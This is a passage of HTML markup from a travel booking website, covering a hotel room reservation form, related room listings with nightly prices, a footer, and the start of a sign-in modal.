    </div>                                <div id="st-price-render" class="st-price-render">
                    <div class="item">
                        <span class="number-night"></span>
                        <span class="sale-price"></span>
                    </div>
                    <div class="item total">
                        <span class="total-label">Total</span>
                        <span class="total-price"></span>
                    </div>
                </div>
                <div class="submit-group">
                    <button class="btn btn-green btn-large btn-full upper font-medium btn_hotel_booking btn-book-ajax"
                            type="submit"
                            name="submit" >
                        Reserve                        <i class="fa fa-spinner fa-spin d-none"></i>
                    </button>
                    <input style="display:none;" type="submit" class="btn btn-default btn-send-message" data-id="671" name="st_send_message" value="Send message">
                </div>
                <div class="mt30 message-wrapper">
                                    </div>
            </form>
            </div>
</div></div>                            </div>
                        </div>
                        <div class="owner-info d-none d-sm-block widget-box st-border-radius">
    <h4 class="heading">Owner</h4>
    <div class="media d-flex align-items-center">
        <div class="media-left">
                        <a href="https://oaatravel.com/function-partner-page/?partner_id=1">
                <img alt='Your best Travel Tour ' src='https://secure.gravatar.com/avatar/5bcc9944e2a11a66b5ac3b52fca2740ab28948e645a748d0f0665b19cd895519?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5bcc9944e2a11a66b5ac3b52fca2740ab28948e645a748d0f0665b19cd895519?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>            </a>
        </div>
        <div class="media-body">
            <h4 class="media-heading">
                <a
                href="https://oaatravel.com/function-partner-page/?partner_id=1"
                class="author-link">admin</a>
            </h4>
            <p>Member Since 2022</p>
        </div>
    </div>
    <div class="question-author">
            </div>
</div>                    </div>
                </div>

                <div class="relate-rooms">
    <div class="st-hr"></div>
    <h2 class="st-heading-section">Explore other options</h2>
    <div class="inner">
        <div class="owl-carousel st-owl-slider" data-items="3" data-margin="24" data-responsive="{&quot;992&quot;:{&quot;items&quot;:3},&quot;768&quot;:{&quot;items&quot;:2},&quot;0&quot;:{&quot;items&quot;:1}}"><div class="item-slide"><div class="room-item">
    <div class="thumbnail">
        <a href="https://oaatravel.com/hotel_room/queen-room-7/">
            <img src="https://via.placeholder.com/300x200" alt="" class="img-fluid img-full st-hover-grow">
        </a>
    </div>
    <div class="content">
        <h3 class="name">
            <a href="https://oaatravel.com/hotel_room/queen-room-7/" class="">
                Queen Room            </a>
        </h3>
        <div class="facilities">

                            <p class="item">
                    <span class="stt-icon stt-icon-area"></span>
                    <span class="text">S: 260m<sup>2</sup></span>
                </p>
            
                            <p class="item">
                    <span class="stt-icon stt-icon-bed"></span>
                    <span class="text">Beds: 3</span>
                </p>
            
                            <p class="item">
                    <span class="stt-icon stt-icon-adult"></span>
                    <span class="text">Adults: 6</span>
                </p>
            
            
        </div>

        <div class="price-wrapper"><div class="price">N178.00<span class="unit">/ night</span></div></div>        <a href="https://oaatravel.com/hotel_room/queen-room-7/" class="btn-show-price">
            Room Detail        </a>

    </div>
</div></div><div class="item-slide"><div class="room-item">
    <div class="thumbnail">
        <a href="https://oaatravel.com/hotel_room/double-room/">
            <img src="https://via.placeholder.com/300x200" alt="" class="img-fluid img-full st-hover-grow">
        </a>
    </div>
    <div class="content">
        <h3 class="name">
            <a href="https://oaatravel.com/hotel_room/double-room/" class="">
                Double Room            </a>
        </h3>
        <div class="facilities">

                            <p class="item">
                    <span class="stt-icon stt-icon-area"></span>
                    <span class="text">S: 200m<sup>2</sup></span>
                </p>
            
                            <p class="item">
                    <span class="stt-icon stt-icon-bed"></span>
                    <span class="text">Beds: 3</span>
                </p>
            
                            <p class="item">
                    <span class="stt-icon stt-icon-adult"></span>
                    <span class="text">Adults: 4</span>
                </p>
            
                            <p class="item">
                    <span class="stt-icon stt-icon-baby"></span>
                    <span class="text">Child: 2</span>
                </p>
            
        </div>

        <div class="price-wrapper"><div class="price">N240.00<span class="unit">/ night</span></div></div>        <a href="https://oaatravel.com/hotel_room/double-room/" class="btn-show-price">
            Room Detail        </a>

    </div>
</div></div></div>    </div>
</div>
            </div>
        </div>
    </div>
<footer id="main-footer" class="clearfix  ">		<div data-elementor-type="wp-page" data-elementor-id="97" class="elementor elementor-97">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-44dccb7c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="44dccb7c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5157d426" data-id="5157d426" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7cfea74 elementor-widget elementor-widget-heading" data-id="7cfea74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Support</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-631d9c3b elementor-widget elementor-widget-heading" data-id="631d9c3b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#">Visa</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-6579787 elementor-widget elementor-widget-heading" data-id="6579787" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#">Airport pickup </a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-57e9e7fc elementor-widget elementor-widget-heading" data-id="57e9e7fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#">Cancellation options</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-6d727b9f elementor-widget elementor-widget-heading" data-id="6d727b9f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#">Safety information</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-304f87ee" data-id="304f87ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-27e99fac elementor-widget elementor-widget-heading" data-id="27e99fac" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Company</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-627d5907 elementor-widget elementor-widget-heading" data-id="627d5907" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#">About us</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-73b9a945 elementor-widget elementor-widget-heading" data-id="73b9a945" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#">Community Blog</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-3d107696 elementor-widget elementor-widget-heading" data-id="3d107696" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#">Careers</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-6cea69e7 elementor-widget elementor-widget-heading" data-id="6cea69e7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#">Privacy policy</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-38d24ae0 elementor-widget elementor-widget-heading" data-id="38d24ae0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="http://oaatravel.com/terms-condition/">Terms of service</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-672134f7" data-id="672134f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-58e51a7b elementor-widget elementor-widget-heading" data-id="58e51a7b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-71543677 elementor-widget elementor-widget-heading" data-id="71543677" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#">Partnerships</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-13701af1 elementor-widget elementor-widget-heading" data-id="13701af1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#">FAQ</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-1d131b7a elementor-widget elementor-widget-heading" data-id="1d131b7a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#">Get in touch</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-52496356" data-id="52496356" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4405b826 elementor-widget elementor-widget-heading" data-id="4405b826" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Social</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-70dd7b65 elementor-shape-circle elementor-grid-4 e-grid-align-left elementor-widget elementor-widget-social-icons" data-id="70dd7b65" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-0bef775" href="https://www.facebook.com/profile.php?id=100088433495014&#038;mibextid=LQQJ4d" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-23bb5fd" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-349d523" href="https://instagram.com/oaatravel?igshid=YmMyMTA2M2Y=" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-d5fab65" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4dfc4678 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4dfc4678" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77073138" data-id="77073138" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4aafbc17 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4aafbc17" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-214a7ecd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="214a7ecd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ddf3e00" data-id="ddf3e00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3a553d8f elementor-widget elementor-widget-heading" data-id="3a553d8f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">© Copyright OAA Travel 2022 </p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1df80d35" data-id="1df80d35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-42f5c15a elementor-widget elementor-widget-image" data-id="42f5c15a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.12.1 - 02-04-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img src="https://modtel.wpengine.com/wp-content/uploads/2022/04/Frame-3182.svg" title="" alt="" loading="lazy" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		 </footer>
<div class="modal fade login-regiter-popup style-9" id="st-login-form" tabindex="-1" role="dialog" aria-labelledby="st-login-form" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content st-border-radius relative">
            <div class="loader-wrapper">
    <div class="st-loader"></div>
</div>            <div class="modal-header d-sm-flex d-md-flex justify-content-between align-items-center">
                <button type="button" class="close" data-bs-dismiss="modal" aria-label="Close">
                    <span class="stt-icon stt-icon-close"></span>
                </button>
                <ul class="account-tabs">
                    <li class="active st-sign-in" data-target="login-component">Sign in</li>
                    <li class="st-sign-up" data-target="register-component">Sign up</li>
                </ul>
            </div>
            <div class="modal-body relative">
                <div class="login-form-wrapper login-component active">
                    <div class="heading">Sign in to your account</div>
                    <form action="#" class="form" method="post">
                        <input type="hidden" name="st_theme_style" value="modern"/>
                        <input type="hidden" name="action" value="st_login_popup">
                        <div class="form-group">
                            <input type="text" class="form-control" name="username" autocomplete="off" placeholder="Email or Username">
                        </div>
                        <div class="form-group field-password">
                            <input type="password" class="form-control" name="password" autocomplete="off" placeholder="Password">
                            <span class="stt-icon stt-icon-eye ic-view"></span>
                            <span class="stt-icon stt-icon-eye-blind ic-hide"></span>
                        </div>
                        <div class="form-group">
                            <input type="submit" name="submit" class="form-submit" value="Log in">
                        </div>
                        <div class="message-wrapper mt20"></div>
                        <div class="mt20 st-flex space-between st-icheck">
                            <div class="st-icheck-item">
                                <label for="remember-me" class="c-grey">
                                    <input type="checkbox" name="remember" id="remember-me" value="1"> Remember me                                    <span class="checkmark fcheckbox"></span>
                                </label>
                            </div>
                            <a href="#" class="st-link open-loss-password" data-bs-dismiss="modal" data-bs-toggle="modal" data-bs-target="#st-forgot-form">Forgot Password?</a>
                        </div>
                                                <div class="advanced">
                            <p class="text-center f14 c-grey"><span>or sign in with</span></p>
                            <div class="social-login">
                                                                    <a onclick="return false" href="#"
                                       class="btn_login_fb_link st_login_social_link" data-channel="facebook">
                                        <svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M0 11.0614C0 16.5303 3.97192 21.0778 9.16667 22V14.0553H6.41667V11H9.16667V8.55525C9.16667 5.80525 10.9386 4.27808 13.4447 4.27808C14.2386 4.27808 15.0948 4.4 15.8886 4.52192V7.33333H14.4833C13.1386 7.33333 12.8333 8.00525 12.8333 8.86142V11H15.7667L15.2781 14.0553H12.8333V22C18.0281 21.0778 22 16.5312 22 11.0614C22 4.9775 17.05 0 11 0C4.95 0 0 4.9775 0 11.0614Z" fill="#1877F1"/>
                                        </svg>
                                        Sign in with Facebook                                    </a>
                                                                                                        <a href="#" id="st-google-signin2"
                                        class="btn_login_gg_link st_login_social_link" data-channel="google">
                                            <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <path d="M18.1713 8.36775H17.5V8.33317H10V11.6665H14.7096C14.0225 13.6069 12.1763 14.9998 10 14.9998C7.23877 14.9998 5.00002 12.7611 5.00002 9.99984C5.00002 7.23859 7.23877 4.99984 10 4.99984C11.2746 4.99984 12.4342 5.48067 13.3171 6.26609L15.6742 3.909C14.1859 2.52192 12.195 1.6665 10 1.6665C5.39794 1.6665 1.66669 5.39775 1.66669 9.99984C1.66669 14.6019 5.39794 18.3332 10 18.3332C14.6021 18.3332 18.3334 14.6019 18.3334 9.99984C18.3334 9.44109 18.2759 8.89567 18.1713 8.36775Z" fill="#FFC107"/>
                                                <path d="M2.6275 6.12109L5.36542 8.129C6.10625 6.29484 7.90042 4.99984 10 4.99984C11.2746 4.99984 12.4342 5.48067 13.3171 6.26609L15.6742 3.909C14.1858 2.52192 12.195 1.6665 10 1.6665C6.79917 1.6665 4.02334 3.47359 2.6275 6.12109Z" fill="#FF3D00"/>
                                                <path d="M9.99999 18.3331C12.1525 18.3331 14.1083 17.5094 15.5871 16.1698L13.0079 13.9873C12.1431 14.645 11.0864 15.0007 9.99999 14.9998C7.83249 14.9998 5.99207 13.6177 5.29874 11.689L2.58124 13.7827C3.9604 16.4815 6.76124 18.3331 9.99999 18.3331Z" fill="#4CAF50"/>
                                                <path d="M18.1713 8.36808H17.5V8.3335H10V11.6668H14.7096C14.3809 12.5903 13.7889 13.3973 13.0067 13.9881L13.0079 13.9872L15.5871 16.1697C15.4046 16.3356 18.3333 14.1668 18.3333 10.0002C18.3333 9.44141 18.2758 8.896 18.1713 8.36808Z" fill="#1976D2"/>
                                            </svg>
                                            Sign in with Google                                        </a>
                                                                        
                                                                                                    <a href="https://oaatravel.com/social-login/twitter"
                                       onclick="return false"
                                       class="btn_login_tw_link st_login_social_link" data-channel="twitter">
                                        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
